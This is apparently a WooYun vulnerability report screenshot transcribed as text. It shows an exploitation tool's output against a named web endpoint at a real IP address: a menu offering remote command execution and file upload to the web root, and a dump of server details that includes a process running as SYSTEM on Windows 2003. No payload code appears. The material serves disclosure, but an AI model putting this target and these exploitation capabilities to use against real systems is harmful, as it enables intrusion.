 目标地址： http://218.85.72.214:9080/ELSNetAccept/chose/showitem_event.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
网站物理路径： webapps\ELSNetAccept
java.home: \jdk1.6.0_11\jre
java.version: 1.6.0_11
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: \bin\tomcat-juli.jar; tomcat-6.0.32\bin
\bin\bootstrap.jar
java.library.path: 2\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
www.wooyun.org